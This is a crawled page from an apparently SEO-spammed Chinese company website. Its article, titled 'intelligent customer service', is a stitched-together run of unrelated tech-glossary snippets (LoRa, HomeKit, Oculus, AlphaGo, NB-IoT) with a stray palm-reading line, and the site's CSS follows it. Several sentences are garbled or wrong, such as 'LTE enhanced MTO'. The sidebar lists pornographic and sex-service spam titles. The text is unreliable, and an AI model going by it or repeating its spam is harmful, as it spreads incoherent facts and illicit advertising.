

--- FILE ---
content_type: text/html
request_url: http://nq-fiberglass.com.cn/html/keji/5927.html
body_size: 15600
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>智能客服</title>
<meta name="keywords" content="苹果客户服务电话" />
<meta name="description" content="&lt;p&gt;　　智能客服是在大规模知识处理基础上发展起来的一项面向行业应用的，它是（大规模知识处理技术、自然语言理解技术、知识管理技术、自动问答系统、推理技术等等），具有行业通用性，不仅为企业提供了细粒度知识管…" />
<link href="/skins/2009/css/sdcms.css" rel="stylesheet" type="text/css" />
<script>var webdir="/";</script>
<script src="/editor/xheditor/jquery.js" language="javascript"></script>
<script type="text/javascript" src="/editor/xheditor/editor.js" charset="utf-8" ></script>
<script src="/skins/2009/js/sdcms.js" language="javascript"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="/skins/2009/js/minmax.js"></script>
<![endif]-->
</head>

<body>
<div class="width">
	<div id="top_logo"><img src="/skins/2009/images/logo.gif" /></div>
	<div id="top_other"><a href="/plug/rss/" target="_blank">RSS订阅</a>　|　<a href="/plug/publish/">匿名投稿</a>
	<dl>
		<form onSubmit="return checksearch(this);">
		<dt><input name="key" type="text" class="input" value="请输入关键字" onFocus="if (value =='请输入关键字'){value =''}" onBlur="if (value ==''){value='请输入关键字'}" /></dt><dt><input type="submit" class="bnt" value="搜 索" /></dt>
		</form>
	</dl>
	</div>
</div>
<div id="menu" class="c">
	<ul class="menu">
		<dt class="l"></dt>
		<dt><a href="/" onfocus="this.blur()">公司首页</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/yuwen/" onfocus="this.blur()">公司新闻</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/shuxue/" onfocus="this.blur()">行业新闻</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/yingyu/" onfocus="this.blur()">相关知识</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/keji/" onfocus="this.blur()">服务支持</a></dt>
		
		<dt><a href="/" onfocus="this.blur()"> &nbsp; 招兵买马 </a></dt>
		<dt><a href="/" onfocus="this.blur()"> &nbsp; 联系我们 </a></dt>
		<dt class="r"></dt>
	</ul>
</div>
<div class="width" id="Positon">
		您的位置：<a href="/">网站首页</a>  > <a href=/html/keji/>服务支持</a> > 正文
	</div>
    <!--end-->
    <div class="width">
    <!--left-->
    <div id="left">
    <div class="border">
    <div class="subject_bg">
					<div class="subject_title"><a href="/html/keji/">服务支持</a></div>
				</div>
                	<div class="m10">
				<h1 class="info_title" >智能客服</h1>
				<div class="info_other">作者：佚名 来源： 日期：2023-2-14 18:45:26 人气：<span id="show_i_hits"><script>get_hits(5927,1,0,"show_i_hits")</script></span> 标签：<a href="/tags/?/%C6%BB%B9%FB%BF%CD%BB%A7%B7%FE%CE%F1%B5%E7%BB%B0/" target="_blank">苹果客户服务电话</a> </div>
				<table align="center" width="588" border="0" cellspacing="0" cellpadding="0">
				<tr>
				<td class="info_content"><p>　　智能客服是在大规模知识处理基础上发展起来的一项面向行业应用的，它是（大规模知识处理技术、自然语言理解技术、知识管理技术、自动问答系统、推理技术等等），具有行业通用性，不仅为企业提供了细粒度知识管理技术，还为企业与海量用户之间的沟通建立了一种基于自然语言的快捷有效的技术手段</p>
<p>　　LoRa是LPWAN通信技术中的一种，是美国Semtech公司采用和推广的一种基于扩频技术的超远距离无线传输方案。这一方案改变了以往关于传输距离与功耗的折衷考虑方式，为用户提供一种简单的能实现远距离、长电池寿命、大容量的系统，进而扩展传感网络。目前，LoRa主要在全球免费频段运行，包括433、868、915 MHz等。</p>
<p>　　提供NB-IoT技术特点，NB-IoT模块/芯片，NB-IoT解决方案等前沿技术趋势信息，工程师最喜欢的NB-IoT技术社区/</p>
<p>　　智能硬件是继智能手机之后的一个科技概念，通过软硬件结合的方式，对传统设备进行，进而让其拥有智能化的功能。智能化之后，硬件具备连接的能力，实现互联网服务的加载，形成“云+端”的典型架构，具备了大数据等附加价值。</p>
<p>　　苹果在2014推出了“HomeKit”软件项目，本身并不生产搭载HomeKit系统的新产品，而是授权第三方厂商生产符合苹果兼容和安全标准的设备。2015年6月，已有两家厂商开始销售HomeKit产品，还有三家厂商正接受在线“预订”，或是计划在未来几周开始销售HomeKit产品。</p>
<p>　　Oculus VR是一家美国的技术公司，Palmer Luckey，Brendan Iribe创立，Michael Antonov和Nate Mitchell在2012年7月在尔湾，加利福尼亚，现在在门洛帕克。它专门从事虚拟现实硬件和软件产品。Facebook在2014年7月宣布以20亿美元的价格收购Oculus，被视为Facebook为未来买单的举措。</p>
<p>　　LiteOS是在2015华为网络大会上华为发布的敏捷网络3.0中的一个轻量级的物联网操作系统，LiteOS体积只有10KB级。</p>
<p>　　即VR头显，虚拟现实头戴式显示设备。由于早期没有头显这个概念，所以根据外观产生了VR眼镜、VR眼罩、VR头盔等不专业叫法。</p>
<p>　　共享单车是指企业在校园、地铁站点、公交站点、居民区、商业区、公共服务区等提供自行车单车共享服务，是一种分时租赁模式。共享单车是一种新型环保共享经济。</p>
<p>　　LPWAN（Low-Power Wide-Area Network，低功率广域网络）也称为LPWA （Low-Power Wide-Area） 或 LPN（Low-Power Network，低功率网络），是一种用在物联网（例如以电池为电源的感测器），可以用低比特率进行长距离通讯的无线网络。</p>
<p>　　eMTC，全称是 LTE enhanced MTO，是基于LTE演进的物联网技术。为了更加适合物与物之间的通信，也为了更低的成本，对LTE协议进行了裁剪和优化。eMTC基于蜂窝网络进行部署，其用户设备通过支持1.4MHz的射频和基带带宽，可以直接接入现有的LTE网络。eMTC支持上下行最大1Mbps的峰值速率，可以支持丰富、创新的物联应用。</p>
<p>　　最新的蓝牙4.1标准是个很有前途的技术，其智能、低功耗、高传输速度、连接简单的特性将适合用在许多新兴设备上。不过，蓝牙完全适应IPv6还需要时间，厂商需要考虑让蓝牙设备能够兼容IPv6。</p>
<p>　　阿尔法围棋（AlphaGo）是第一个击败人类职业围棋选手、第一个战胜围棋世界冠军的人工智能程序，由谷歌（Google）旗下DeepMind公司戴密斯·哈萨比斯领衔的团队开发。其主要工作原理是“深度学习”。</p>
<p>　　Qualcomm骁龙820处理器专为提供创新用户体验的移动终端而设计，Adreno 530 GPU 、Hexagon 680 DSP和Kryo CPU一起构筑了骁龙820之异构计算“铁三角”；</p>
<p>　　IIoT（Industrial Internet of Things）是工业物联网的简称 —— 微型低成本传感器和高带宽无线网络的出现，意味着当下只要有一定水平的数字智能，即使是最小的设备也可以连接起来。</p>
<p>　　HTC Vive是由HTC与Valve联合开发的一款VR头显（虚拟现实头戴式显示器）产品，于2015年3月在MWC2015上发布。由于有Valve的SteamVR提供的技术支持，因此在Steam平台上已经可以体验利用Vive功能的虚拟现实游戏。2016年6月，HTC推出了面向企业用户的Vive虚拟现实头盔套装—Vive BE（即商业版），其中包括专门的客户支持服务。</p>
<p>　　AWS即Amazon Web Services，是亚马逊（Amazon）公司的云计算IaaS和PaaS平台服务。AWS面向用户提供包括弹性计算、存储、数据库、应用程序在内的一整套云计算服务，能够帮助企业降低IT投入成本和成本。</p>
<p>　　nbiot即窄带物联网，窄带物联网成为互联网络的一个重要分支。NB-IoT构建于蜂窝网络，只消耗大约180kHz的带宽，可直接部署于GSM网络、UMTS网络或LTE网络，以降低部署成本、实现平滑升级。</p>
<p>　　电力物联网是物联网在智能电网中的应用，是信息通信技术发展到一定阶段的结果，其将有效整合通信基础设施资源和电力系统基础设施资源，提高电力系统信息化水平，改善电力系统现有基础设施利用效率，为电网发、输、变、配、用电等环节提供重要技术支撑。</p>
<p>　　物联网设备标准计算设备，可无线连接到网络并具有传输数据的能力。物联网涉及将互联网连接范围从台式机，笔记本电脑，智能手机和平板电脑之类的标准设备扩展到任何范围的传统“哑”或未启用互联网的物理设备和日常物品。</p>
<p>　　2017中国物联网大会2017年11月9日上午在福州开幕。大会为期2天，以“智能物联，共创智慧社会”为主题，将举办12个专题分论坛，百余场主题。</p>
<p>　　假断掌手相图解</p>
<p>　　上海移远通信技术股份有限公司是全球领先的5G、LTE/LTE-A、NB-IoT/LTE-M、车载前装、智能、GSM/GPRS、WCDMA/HSPA(+)和GNSS模组供应商，同时也是全球首个符合3GPP R13标准的NB-IoT模组厂商。</p>
<p>　　<strong></strong></p></td>
				</tr>
				</table>
				<div class="content_page"></div>
                
                <div class="mtb">
                <div class="info_mood">读完这篇文章后，您心情如何？</div>
                <div id="Digg">
					 <dl>
						 <dt>
							 <div id="digg_1">0</div>
							 <div class="bar"><div class="bg" id="digg_num_1"></div></div>
							 <div class="mood mood1"><a title="高兴" href="javascript:void(0)" onclick="Send_Digg(5927,0)"></a></div>
						 </dt>
						 <dt>
							 <div id="digg_2">0</div>
							 <div class="bar"><div class="bg" id="digg_num_2"></div></div>
							 <div class="mood mood2"><a title="感动" href="javascript:void(0)" onclick="Send_Digg(5927,1)"></a></div>
						 </dt>
						 <dt>
							 <div id="digg_3">0</div>
							 <div class="bar"><div class="bg" id="digg_num_3"></div></div>
							 <div class="mood mood3"><a title="同情" href="javascript:void(0)" onclick="Send_Digg(5927,2)"></a></div>
						 </dt>
						 <dt>
							 <div id="digg_4">0</div>
							 <div class="bar"><div class="bg" id="digg_num_4"></div></div>
							 <div class="mood mood4"><a title="愤怒" href="javascript:void(0)" onclick="Send_Digg(5927,3)"></a></div>
						 </dt>
						 <dt>
							 <div id="digg_5">0</div>
							 <div class="bar"><div class="bg" id="digg_num_5"></div></div>
							 <div class="mood mood5"><a title="搞笑" href="javascript:void(0)" onclick="Send_Digg(5927,4)"></a></div>
						 </dt>
						 <dt>
							 <div id="digg_6">0</div>
							 <div class="bar"><div class="bg" id="digg_num_6"></div></div>
							 <div class="mood mood6"><a title="难过" href="javascript:void(0)" onclick="Send_Digg(5927,5)"></a></div>
						 </dt>
						 <dt>
							 <div id="digg_7">0</div>
							 <div class="bar"><div class="bg" id="digg_num_7"></div></div>
							 <div class="mood mood7"><a title="新奇" href="javascript:void(0)" onclick="Send_Digg(5927,6)"></a></div>
						 </dt>
						 <dt>
							 <div id="digg_8">0</div>
							 <div class="bar"><div class="bg" id="digg_num_8"></div></div>
							 <div class="mood mood8"><a title="无聊" href="javascript:void(0)" onclick="Send_Digg(5927,7)"></a></div>
						 </dt>
					 </dl>
				</div>
                </div>
                
                
                <div class="content_url"><span>本文网址：</span><input id="this_url" type="text" value="http://www.nq-fiberglass.com.cn/html/keji/5927.html" /><input type="button" value="复制" onclick="copyurl('this_url');" /></div>
				<script>Load_Gigg(5927)</script>
				<div class="info_next">上一篇：<a href="/html/yingyu/5926.html" >中国为什么“能”</a></div>
				<div class="info_next">下一篇：没有资料</div>
				</div>	
		  </div>
		  
		  <div class="border mt10">
				<div class="subject_bg">
					<div class="subject_title"><span><a href="/plug/comment/?id=5927" target="_blank">已有<span id="show_i_commentnum"><script>get_comment(5927,"show_i_commentnum")</script></span>条评论信息，点击查看</a></span>网友评论</div>
				</div>
				<div class="m10 comment_content">				
					<form onsubmit="return checkcomment(this);">
					  <dl class="comment_add">
						  <dt><textarea  name="content" class="inputs"></textarea><input type="hidden" name="followid" value="0" /></dt>
						  <dt>姓名：<input name="username" class="input" size="6" maxlength="10" value="匿名" onfocus="if(this.value=='匿名')this.value=''" onblur="if(this.value=='')this.value='匿名'" /><input type="hidden" name="id" value="5927" />　验证码：<input id="yzm" size="6" name="yzm" type="text"  class="input" maxlength="4" /><img align="absmiddle" src="/inc/sdcmscode.asp?t0=60&t1=18" width="60" height="18" alt="看不清楚，换一个" id="yzm_num" onClick="this.src+='&'+Math.random();" /></dt>
						  <dt><input class="vote_bnt" value="发送" type="submit" /><span id="showmsg"></span></dt>
					  </dl>
					  </form>
					 
				 </div>
		  </div>
		  
	  </div>
		<!--Left Over-->
		<div id="right">
		<div class="border" id="index_hot">
				<div class="subject_bg">
					<div class="subject_title">栏目分类</div>
				</div>
				<div class="m10">
					<dl class="class_list">
					<dt>·<a href="/html/keji/" style="font-weight:bold;" >服务支持</a></dt><dt>·<a href="/html/yingyu/"  >相关知识</a></dt><dt>·<a href="/html/shuxue/"  >行业新闻</a></dt><dt>·<a href="/html/yuwen/"  >公司新闻</a></dt>
					</dl>
				</div>
			</div>
			
				<div style="width:298px; border:#A6CBD5 solid 1px; margin-top:10px;">
						
			</div>
			
			<div class="border mt10" id="index_hot">
				<div class="subject_bg">
					<div class="subject_title">热门排行</div>
				</div>
				<div class="m10">
					<dl class="all_list">
					
						
						<dt><a href="/html/keji/1320.html" title="莞式三十六式详解 - 东莞性都服务项目 - 警方扫黄视频：东莞小姐莞式一条龙服务"  >莞式三十六式详解&nbsp;-&nbsp;东莞性都服务项目&nbsp;…</a></dt>
					
						
						<dt><a href="/html/keji/1339.html" title="世界老头乐-老头乐视频-老头乐是什么-老头乐不雅图片"  >世界老头乐-老头乐视频-老头乐是什么-老…</a></dt>
					
						
						<dt><a href="/html/keji/5273.html" title="江西省开通企业注销“一网通办”服务专区"  >江西省开通企业注销“一网通办”服务专…</a></dt>
					
						
						<dt><a href="/html/keji/1485.html" title="毒龙钻服务图片"  >毒龙钻服务图片</a></dt>
					
						
						<dt><a href="/html/keji/2089.html" title="影音先锋资源下载 爱色影男人女人都想要"  >影音先锋资源下载&nbsp;爱色影男人女人都想要…</a></dt>
					
						
						<dt><a href="/html/keji/4688.html" title="联想来酷逛店实感：人脸识别技术支持“秒付”"  >联想来酷逛店实感：人脸识别技术支持“…</a></dt>
					
						
						<dt><a href="/html/keji/267.html" title="大服务时代 解读华为支持合作伙伴政策2014年10月23日星期四"  >大服务时代&nbsp;解读华为支持合作伙伴政策2…</a></dt>
					
						
						<dt><a href="/html/keji/599.html" title="服务支持海东市委常委会议强调 依靠服务机构支撑城市基本功能"  >服务支持海东市委常委会议强调&nbsp;依靠服务…</a></dt>
					
						
						<dt><a href="/html/keji/3544.html" title="济南市民解锁一辆摩拜单车 却找不到车在哪里"  >济南市民解锁一辆摩拜单车&nbsp;却找不到车在…</a></dt>
					
						
						<dt><a href="/html/keji/310.html" title="ApplePay一合作伙伴RiteAid变卦终止支持服务-服务支持"  >ApplePay一合作伙伴RiteAid变卦终止支持…</a></dt>
					
					</dl>
				</div>
			</div>
			
				<div style="width:298px; border:#A6CBD5 solid 1px; margin-top:10px;">
						
			</div>
			
			<div class="border mt10" id="index_hot">
				<div class="subject_bg">
					<div class="subject_title">推荐信息</div>
				</div>
				<div class="m10">
					<dl class="all_list">
					<dt>没有资料</dt>
					</dl>
				</div>
			</div>
			
				<div style="width:298px; border:#A6CBD5 solid 1px; margin-top:10px;">
						
			</div>
			
			<div class="border mt10" id="index_hot">
				<div class="subject_bg">
					<div class="subject_title">相关信息</div>
				</div>
				<div class="m10">
					<dl class="all_list">
                    
						
						<dt><a href="/html/keji/4556.html" title="苹果手机发生爆炸男子一月内拨打20多次客服电话无果"  >苹果手机发生爆炸男子一月内拨打20多次…</a></dt>
					
					</dl>
				</div>
			</div>
			
	  </div>
	</div>
	
    
<div class="width" id="foot">
<div class="foot_menu"><a href="/">网站首页</a>　|　<a href="/html/2.html">联系我们</a>　|　<a href="/html/1.html">招兵买马</a>　|　<a href="/plug/book/">意见反馈</a>　|　<a href="/plug/link/">友情链接</a>　|　<a href="/sitemap.html">网站地图</a></div>
版权所有：FXT<br>
声明：本站数据来源于网络和网友投稿，如果侵犯到你的权益请联系我们删除。
友情赞助：
<br />
<div id="login"></div>
	</div>
</body>
</html><!--link start--><span id="link"></span><!--link end-->

--- FILE ---
content_type: text/css
request_url: http://nq-fiberglass.com.cn/skins/2009/css/sdcms.css
body_size: 17504
content:
body{background:#fff;}
body,form{margin:0;padding:0;font-size:12px;}
*{font-family:"宋体"}
.width{width:960px;margin:auto;overflow:hidden;}
.l{float:left;}
.r{float:right;}
.c{clear:both;}
.m{margin-top:10px;}
.red{color:#f30;}
.dis{display:none;}
.m10{margin:10px;}
.mtb{ margin-top:10px; margin-bottom:10px;}
.mt10{margin-top:10px;}
.mr10{margin-right:10px;}
.mb10{margin-bottom:10px;}
a{text-decoration:none;color:#333;}
a:hover{text-decoration:none;color:#f30;}
#top_logo{float:left;margin:12px 0 0 10px;}
#top_ad{float:left;margin:12px 0 0 4px;width:460px;text-align:center;}
#top_other{float:right;margin:12px 0 0 0;line-height:22px;color:#333;width:255px;font-family:verdana;color:#B8B8B8;}
#top_other a{color:#333;font-family:verdana;}
#top_other a:hover{color:#f30;font-family:verdana;}
#top_other form{margin:0;padding:0;}
#top_other dl{margin:12px 0 0 0;padding:0;}
#top_other dt{float:left;margin:0;padding:0;}
#top_other input{font-family:"宋体";}
#top_other .input{background:url(../Images/sdcms.gif) -198px -334px;border:1px solid #0d87c8;padding:4px 0 4px 34px;height:20px;line-height:20px;color:#999;width:160px}
#top_other .bnt{background:url(../Images/sdcms.gif) -50px -338px;width:59px;border:0;line-height:18px;padding:4px 0 5px 0;text-align:center;color:#0271ad;*margin:1px 0 0 0;height:30px;
font-weight:bold}

#menu{width:960px;margin:12px auto 0 auto;overflow:hidden;background:url(../images/sdcms.gif) 0 -368px;}
.menu{margin:0;padding:0;}
.menu .l{float:left;background:url(../images/sdcms.gif) -124px -328px;width:30px;height:40px;display:block;}
.menu .r{float:right;background:url(../images/sdcms.gif) -166px -328px;width:22px;height:40px;display:block;}
.menu .m{float:left;background:url(../images/sdcms.gif) -146px -328px;width:20px;height:40px;}
.menu dt{float:left;height:40px;line-height:40px;margin:0;padding:0;}
.menu dt a{margin:0 4px;color:#fff;font-size:14px;outline:none;}
.menu dt a:hover{color:#ff0;}

#notice{background:url(../images/sdcms.gif) 0 -283px;height:41px;line-height:35px;}
#notice div{float:left;}
#notice .notice{width:320px;}
#movenews{overflow:hidden;height:34px;line-height:34px;margin-top:1px;}
#notice .icon{background:url(../images/sdcms.gif) 0 -240px;width:14px;height:14px;margin:10px 10px 6px 10px;display:block;float:left;}
#notice .icon01{background:url(../images/sdcms.gif) 0 -60px;width:67px;height:23px;margin:6px 10px 6px 20px;line-height:23px;float:left;text-align:center;color:#555;}
#notice b{color:#0271AD;}
#left{float:left;width:650px;margin-right:10px;}
.left_w{overflow:hidden;width:650px;}
.left_w_01{overflow:hidden;width:648px;}
#right{float:left;width:300px;}
#index_ad{float:left;width:328px;margin-right:10px;height:248px; border:#a5cdf0 solid 1px;}
#ontop{float:left;width:308px;overflow:hidden;border:1px solid #a6cbd5;}
.subject_bg{background:url(../images/sdcms.gif) 0 -254px;height:29px;line-height:21px;}
.subject_bg1{background:url(../images/1.gif);height:29px;line-height:29px;}
.subject_bg2{background:url(../images/2.gif);height:29px;line-height:29px;}
.subject_bg3{background:url(../images/3.gif);height:29px;line-height:29px;}
.subject_title{font-size:14px;font-weight:bold;color:#0271ad;padding-left:24px; padding-top:8px}
.subject_title a{color:#0271AD;}
.subject_title a:hover{color:#f30;}
.subject_title span{float:right;font:12px "宋体";padding-right:10px;}
.subject_title span span{float:none;font:12px arial;padding:0 4px;color:#f30;border:0;}
.subject_title span a{font:12px "宋体";color:#0271AD;}
.subject_title span a:hover{color:#f30;font:12px "宋体";}
.ontop{background:url(../images/sdcms.gif) -102px 0 no-repeat;height:217px;border:1px solid #fff;}
.ontop h1{color:#4EB30F;font:500 16px Microsoft Yahei;text-align:center;margin:4px;}
.ontop h1 a{color:#0271AD;font:500 16px Microsoft Yahei;}
.ontop h1 a:hover{color:#f30;font:500 16px Microsoft Yahei;}
.ontop_div{margin:10px;color:#999;line-height:17px;word-wrap:break-word;overflow:hidden;}
.index_news{margin:10px 0 0 0;color:#999;}
.index_news dt{height:25px;}
.index_news span{float:right;}
.border{border:1px solid #A6CBD5;}
.subject_title01{float:left;font-size:14px;font-weight:bold;color:#0271AD;text-indent:45px;width:130px;}
.subject_title02{float:left;font-size:14px;font-weight:bold;color:#0271AD;text-indent:28px;width:480px;}
.subject_title03{float:left;font-size:14px;font-weight:bold;color:#0271AD;text-indent:24px;width:880px;padding-top:8px;}
.subject_title04{float:left;font-size:14px;font-weight:bold;color:#0271AD;text-indent:20px;width:130px;}
.subject_title05{font-size:14px;font-weight:bold;color:#0271ad;padding-left:20px;}
.subject_title05 a{color:#0271AD;}
.subject_title05 a:hover{color:#f30;}
.subject_title05 span{float:right;font:12px "宋体";padding-right:10px; line-height:30px}
.subject_title05 span span{float:none;font:12px arial;padding:0 4px;color:#f30;border:0;}
.subject_title05 span a{font:12px "宋体";color:#0271AD;line-height:30px;}

.sub_menu{margin:0;float:left;}
.sub_menu dt{float:left;width:79px;color:#178eb9;text-align:center;cursor:pointer;}
.sub_menu dt.hover{background:#fff url(../images/sdcms.gif) 0 -104px no-repeat;width:79px;height:29px;color:#178eb9;}
.sub_menu a{color:#0271AD;}
.sub_menu a:hover{color:#f30;}
#index_hot{width:298px;}
#index_digg{margin:0;padding:0;}
#index_digg dt{clear:both;display:block;}
.digg{background:url(../images/sdcms.gif) 0 -133px no-repeat;width:51px;height:53px;float:left;margin-right:10px;text-align:center;}
.digg_num{color:#f30;font-family:georgia;font-size:16px;height:28px;line-height:28px;}
.digg_link{color:#4DB20C;margin:8px 0 0 1px;}
.digg_link a{color:#0271AD;}
.digg_link a:hover{color:#f30;}
.digg_info{width:217px;float:left;font-size:14px;line-height:24px;word-wrap:break-word;overflow:hidden;}
.digg_info div{color:#999;font-size:12px;line-height:18px;margin-bottom:10px;*margin-bottom:0;height:32px;}
.hot_list{margin:0;padding:0;word-wrap:break-word;overflow:hidden;}
.hot_list dt{margin-top:10px;}
.hot_list b{font-weight:normal;line-height:24px;}
.hot_list span{float:right;}
.hot_list div{color:#999;line-height:18px;}
.hot_list div img{max-width:120px;}
.all_list{margin:0;padding:0;background:url(../images/sdcms.gif) -86px 6px no-repeat;}
.all_list dt{line-height:25px;padding-left:20px;}
.all_list b a{color:#36A831;}
.all_list b a:hover{color:#f30;}
.all_list span{float:right;color:#999;}
.all_list div{color:#999;line-height:15px;}
.nopic{border:1px solid #C1E7AA;margin:0 6px 1px 0;}
.index_vote{margin:0;padding:0;}
.index_vote dt{line-height:25px;}
.index_vote h3{margin:0;padding:0;font:16px Microsoft Yahei;text-align:center;color:#4EB30F;}
.vote_bnt{background:url(../images/sdcms.gif) 0 -212px;width:66px;height:28px;line-height:28px;border:0;text-align:center;font-size:14px;color:#0271AD;margin:4px;}
.index_left{width:318px;overflow:hidden;margin-top:10px;float:left;}
.index_photo{margin:0;padding:0;}
.index_photo dt{width:25%;float:left;text-align:center;height:120px;margin-bottom:10px;}
.index_photo dt img{border:1px solid #cccccc;padding:2px;}
.index_photo dt div{padding:6px 0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#0271AD;}
.index_photo a{color:#0271AD;}
.index_photo a:hover{color:#f60;}
.index_label{line-height:20px;font-family:arial;}
.index_label a{font-family:arial;}
.index_label span{color:#999;}
.index_link{margin:0;padding:0;width:100%;}
.index_link dt{float:left;width:10%;margin-bottom:10px;}
#foot{text-align:center;padding:16px 0;color:#555;line-height:20px;font-family:Arial;}
#foot a{font-family:Arial;}
.foot_menu{color:#cccccc;margin-bottom:10px;}
.foot_menu a{color:#555555;}
.foot_menu a:hover{color:#f30;}

#Positon{background:url(../images/sdcms.gif) 0 -283px;height:35px;line-height:35px;text-indent:10px;}
.info_title{margin:10px 0;font:100 18px Microsoft Yahei;text-align:center;}
.info_other{text-align:center;color:#999;margin:4px 0;}
.info_jj{border:1px solid #FDCC97;background:#FEFCFA;padding:10px;margin:10px 20px;color:#666;line-height:20px;word-wrap:break-word;overflow:hidden;}
.info_jj a{font-family:verdana;color:#00f;}
.info_jj a:hover{color:#f30;}
.info_jj span{font-weight:bold;color:#000;}
.info_content{word-wrap:break-word;word-break:break-all;overflow:hidden;line-height:24px;font-size:13px;}
.info_content img{max-width:600px;}
.other_content{word-wrap:break-word;word-break:break-all;overflow:hidden;line-height:24px;}
.other_content img{max-width:600px;}
.info_mood{font:bold 14px/30px "宋体";color:#333;margin:20px 20px 0 20px;}
#Digg{margin:10px auto 10px auto;padding:0;width:480px; overflow:hidden;}
#Digg dl{margin:0 auto;}
#Digg dl dt{float:left;width:11%;margin:0;padding:0;text-align:center;font-family:verdana; overflow:hidden;}
#Digg dl dt .bar{border:1px solid #DADADA;width:8px;height:50px;height:50px;position:relative; margin:auto;}
#Digg dl dt .bg{margin:0;padding:0;height:0;background:url(../Images/bar_bg.gif) repeat;width:8px;position:absolute;left:0px;bottom:0px;line-height:0;font-size:0;}
#Digg dl dt .mood a{background:url(../Images/Digg.gif) no-repeat;margin:5px  0 0  0;width:50px;height:50px;display:block;}
#Digg dl dt .mood1 a{background-position:0 -56px;}
#Digg dl dt .mood1 a:hover{background-position:0 0;}
#Digg dl dt .mood2 a{background-position:-63px -56px;}
#Digg dl dt .mood2 a:hover{background-position:-63px 0;}
#Digg dl dt .mood3 a{background-position:-125px -56px;}
#Digg dl dt .mood3 a:hover{background-position:-125px 0;}
#Digg dl dt .mood4 a{background-position:-188px -56px;}
#Digg dl dt .mood4 a:hover{background-position:-188px 0;}
#Digg dl dt .mood5 a{background-position:-250px -56px;}
#Digg dl dt .mood5 a:hover{background-position:-250px 0;}
#Digg dl dt .mood6 a{background-position:-314px -56px;}
#Digg dl dt .mood6 a:hover{background-position:-314px 0;}
#Digg dl dt .mood7 a{background-position:-375px -56px;}
#Digg dl dt .mood7 a:hover{background-position:-375px 0;}
#Digg dl dt .mood8 a{background-position:-437px -56px;}
#Digg dl dt .mood8 a:hover{background-position:-437px 0;}
.info_next{color:#999;margin:6px 20px;}
.info_next a{font-family:verdana;}
/*分页部分*/
.List_page{text-align:center;margin-bottom:10px;}
.List_page a{background:#fff;margin:0px 1px;padding:4px 6px;border:1px solid #c3c3c3;color:#333333;}
.List_page span{background:#1db0e5;color:#fff;margin:0px 1px;padding:4px 6px;border:1px solid #1db0e5;}
/*内容分页部分*/
.content_page{text-align:center;margin:8px;}
.content_page a{background:#fff;margin:1px;padding:4px 6px;border:1px solid #AECD9E;color:#A0A0A0;}
.content_page span{background:#F7FDF4;color:#f60;margin:1px;padding:4px 6px;border:1px solid #AECD9E;}
.content_page input{position:absolute;margin:-5px 0 0 1px;*margin:0 0 0 1px;padding:1px 0 2px 0;*padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:30px;height:22px;line-height:22px;text-align:center;}
.content_page button{position:absolute;margin:-5px 0 0 35px;*margin:0 0 0 35px;padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:40px;height:24px;line-height:24px;text-align:center;font-size:12px;}
.content_url{font-size:14px;font-family:arial;color:#06f;margin:20px;}
.content_url span{color:#666;}
.content_url input{background:#50B20E;color:#fff;width:40px;border:0;height:24px;}
.content_url #this_url{border:1px solid #ccc;width:464px;font-family:arial;color:#000;height:20px;line-height:20px;background:#fff;}

/*评论*/
.comment_add{margin:0;padding:0;}
.comment_add dt{list-style:none;margin:4px 0;padding:0;}
